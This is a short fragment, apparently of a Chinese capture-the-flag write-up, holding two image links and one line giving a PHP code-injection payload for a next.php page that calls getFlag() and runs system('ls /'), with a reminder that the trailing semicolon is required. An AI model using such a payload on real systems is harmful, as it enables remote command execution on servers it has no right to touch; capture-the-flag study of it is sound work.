 在next.php 页面构造payload :?id=1&\S*={${getFlag()}}&cmd=system("ls /");(注意结尾一定要带 ; )